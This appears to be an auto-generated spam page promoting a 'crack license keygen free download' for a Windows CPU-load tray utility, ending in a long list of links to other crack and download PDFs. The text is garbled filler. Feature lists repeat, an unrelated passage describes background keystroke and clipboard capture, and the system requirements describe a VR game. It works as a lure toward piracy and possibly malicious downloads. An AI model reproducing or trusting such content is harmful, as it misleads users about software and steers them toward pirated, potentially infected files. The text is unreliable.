#### **CpuUsage Crack License Keygen Free Download X64 [April-2022]**

# [Download](http://evacdir.com/anglia.dribbled?hypermarch=/Q3B1VXNhZ2UQ3B/lundstrum.ZG93bmxvYWR8N0tKTVRSNU1ueDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA)



## **CpuUsage Activation Key [Updated-2022]**

CpuUsage is a small icon that indicates how much time a process or program is using the CPU. CpuUsage features: \* Check the current load of the CPU \* Toggle load monitor on or off \* Set the task notification for CPU activity \* Show CPU Usage in systray \* Show load indicator in systray \* Keep systray icon on all the time \* Keep systray icon on if session is idle for 5 minutes \* Disable session from being loaded automatically \* Disable task notification \* Disable systray icon from being removed when window is closed \* Disable system tray icon in tray menu \* Set color and size for icon in systray \* Exit silently \* Make a tray icon which persists when Windows is closed \* Icon remains persistent for a number of days \* Change the cursor when CPUUsage icon is displayed \* Hide cursor when CPUUsage icon is displayed It also uses only one window. It uses the process' handle to show information and it is not intrusive to the user. CpuUsage features: \* Check the current load of the CPU \* Toggle load monitor on or off \* Set the task notification for CPU activity \* Show CPU Usage in systray \* Keep systray icon on all the time \* Keep systray icon on if session is idle for 5 minutes \* Disable session from being loaded automatically \* Disable task notification \* Disable systray icon from being removed when window is closed \* Disable system tray icon in tray

menu \* Set color and size for icon in systray \* Exit silently \* Make a tray icon which persists when Windows is closed \* Icon remains persistent for a number of days \* Change the cursor when CPUUsage icon is displayed \* Hide cursor when CPUUsage icon is displayed It also uses only one window. It uses the process' handle to show information and it is not intrusive to the user. CpuUsage features: \* Check the current load of the CPU \* Toggle load monitor on or off \* Set the task notification for CPU activity \* Show CPU Usage in systray \* Keep systray icon on all the time \* Keep systray icon on if session is idle for 5 minutes \* Disable session from being loaded automatically \* Disable task notification \* Disable systray icon from being removed when window is closed  $*$  Disable system tray icon in tray menu

#### **CpuUsage Crack License Keygen Free**

Capture Keystrokes in Mac OS X in real-time and POST them to the clipboard. It works in the background and it will capture the keystrokes from the app you are using and post them to the clipboard. Clipboard Macros (Fully customizable): - Capture the clipboard in real-time, and post them to the clipboard. - Auto Clipboard Recording (Automatically capture the clipboard in realtime for later use): - Automatically trigger the capture after N seconds. - Automatically trigger the capture on the start of the application. - Automatically trigger the capture on the change of the application. - Automatically trigger the capture on the end of the application. - Automatically trigger the capture on the current focus change. - Automatically trigger the capture on the space bar press. - Automatically trigger the capture on the window switch. - Automatically trigger the capture on the window close. - Automatically trigger the capture on the keyboard backspace. - Automatically trigger the capture on the application switch to another application. - Automatically trigger the capture on the hotkey press. - Automatically trigger the capture on the hotkey release. - Automatically trigger the capture on the mouse pointer on/off. - Automatically trigger the capture on the mouse cursor. - Automatically trigger the capture on the mouse click. - Automatically trigger the capture on the mouse drag. - Automatically trigger the capture on the mouse double click. - Automatically trigger the capture on the mouse wheel scroll. - Automatically trigger the capture on the keyboard modifier press. - Automatically trigger the capture on the keyboard modifier release. - Automatically trigger the capture on the keyboard key press. - Automatically trigger the capture on the keyboard key release. - Automatically trigger the capture on the mouse button press. - Automatically trigger the capture on the mouse button release. - Automatically trigger the capture on the application switch to another application. - Automatically trigger the capture on the application switch back to the application. - Automatically trigger the capture on the mouse pointer on/off. - Automatically trigger the capture on the mouse cursor. - Automatically trigger the capture on the mouse click. - Automatically

trigger the capture on the mouse drag. - Automatically trigger the capture on the mouse wheel scroll. - Automatically trigger the capture on the keyboard modifier 1d6a3396d6

## **CpuUsage Free License Key**

CpuUsage is a simple tool designed to monitor the cpu load of the system and show you the current load in the systray as an icon. This is useful in many situations, for example when waiting for a process to complete or in a program that already is checking for the process to terminate. CpuUsage Features: - CpuUsage will only show the CPU load of the current processor - Minimalistic design - "CpuUsage.exe" will not waste any space in the tray - Runs as a system service - Can be disabled for when not needed - Can't be disabled permanently, but when inactive the tray icon will not be shown - Only shows the CPU load for the current processor - Can show only the CPU load, and the maximum - Can show both CPU and memory - A menu which you can choose from to set the amount of displayed information per status and limit the number of icons to show. - The command line argument "-r" will show a short delay before the load is shown - The command line argument "-t" will show how much time it took to update the information - The command line argument "-q" will exit the application. - The command line argument "-h" will show a help screen. - Several preset icons to choose from. - Check for updates from the Settings Menu - Show the current load as an icon in the systray - Show the current load as a drop down menu in the systray - Check whether the CPU load is the max. or the min. - Check whether the CPU load is higher or lower than the max. or the min. - Check whether the CPU load is greater or lower than the max, or the min. - If you only want to see the CPU load when the systray is actually visible, you can choose to only show the CPU load in the systray. - Displays the current cpu load as an overlay on your desktop. - Displays the CPU load as a window on your desktop. - Displays the CPU load as a window with a border on your desktop. - Displays the CPU load as a window with a border and a different color. - Displays the CPU load as a window with a different color. - Displays the CPU load in the system tray. - Displays the CPU load in the system tray with a different color. - Displays

## **What's New In CpuUsage?**

CpuUsage is a system tray application which shows the current CPU load. It is also a wrapper for the Windows Task Manager. It also saves and retrieves the CPU load at regular intervals. It's specially designed to show the current CPU load in a different way, so the program can easily be used without wasting any space in the systray. Help and Tips: To get the program to run on all machines, you may have to edit the CpuUsage.ini-file. You can find the file in the folder CpuUsage\ini. If you use Windows Vista, you may have to create a shortcut on your Desktop to the program. You can find the shortcut in the folder CpuUsage. Note: You may have to create the shortcut manually. You may also have to manually restart the CpuUsage.exe-process if the application fails to show the correct CPU load at startup. You may also have to manually restart the CpuUsage.exe-process if the application fails to show the correct CPU load at startup. When you don't reboot Windows, you may have to manually restart the CpuUsage.exe-process in order to load the correct CPU load on startup. The program shows a loading progress bar. You can use the mouse to select any part of the bar. A progress bar is created to show the progress. You can use the left and right buttons of the mouse to move the bar. You can click the bar to show the CPU load in a small, read-only text-window. To hide the progress bar, simply click the icon in the systray.

## **System Requirements:**

- Windows XP or higher - 64 bit or higher - 2 GHz Dual Core CPU or faster - 1 GB RAM - DirectX 9 graphics card compatible with VR to be installed (via Steam or not) - 6 GB disk space for installation - 3D accelerator You can also check our other game UrbanCombat for PC. Supported Languages: - English - German - French - Italian - Polish - Spanish - Russian - Turkish - Czech

<https://py4tw2.infiniteuploads.cloud/2022/06/nerimaka.pdf>

[https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/L2BIb3FE9nUMs6jpQbBl\\_07\\_96f1213344b7e4fabb798](https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/L2BIb3FE9nUMs6jpQbBl_07_96f1213344b7e4fabb79878a8e195ac5_file.pdf) [78a8e195ac5\\_file.pdf](https://spacezozion.nyc3.digitaloceanspaces.com/upload/files/2022/06/L2BIb3FE9nUMs6jpQbBl_07_96f1213344b7e4fabb79878a8e195ac5_file.pdf)

<http://mangalamdesigner.com/?p=15318>

[https://www.recentstatus.com/upload/files/2022/06/PWjdzD8TBGYtowRniBNl\\_07\\_96f1213344b7e4fabb79878a8e195ac5\\_file](https://www.recentstatus.com/upload/files/2022/06/PWjdzD8TBGYtowRniBNl_07_96f1213344b7e4fabb79878a8e195ac5_file.pdf) [.pdf](https://www.recentstatus.com/upload/files/2022/06/PWjdzD8TBGYtowRniBNl_07_96f1213344b7e4fabb79878a8e195ac5_file.pdf)

<https://www.agrofacil.co/wp-content/uploads/2022/06/Open.pdf>

<http://www.hakcanotel.com/?p=4073>

<https://nadinarasi.com/wp-content/uploads/2022/06/ianvida.pdf>

<https://www.pteridoportal.org/portal/checklists/checklist.php?clid=7939>

<https://www.midatlanticherbaria.org/portal/checklists/checklist.php?clid=64080>

<https://inmueblesencolombia.com/?p=24948>

<https://pouss-mooc.fr/2022/06/07/pixiple-free-for-windows-march-2022/>

[https://zakadiconsultant.com/wp-content/uploads/2022/06/Buffer\\_Maker.pdf](https://zakadiconsultant.com/wp-content/uploads/2022/06/Buffer_Maker.pdf)

<https://fraenkische-rezepte.com/simple-caesar-cipher-crack-free-download-for-pc-updated/>

<https://www.sernecportal.org/portal/checklists/checklist.php?clid=64081>

<https://harneys.blog/2022/06/07/wcpuid-crack-product-key-free/>

<https://lanesida.com/anyfilebackup-lan-4-6-7-0-crack-with-license-key-win-mac/>

<https://www.turftalk.co.za/advert/multi-convert-crack-download/>

<https://dox.expert/wp-content/uploads/2022/06/yecelat.pdf>

<https://copainca.com/?p=80846>

<https://www.52zhongchou.com/wp-content/uploads/2022/06/jawhbert.pdf>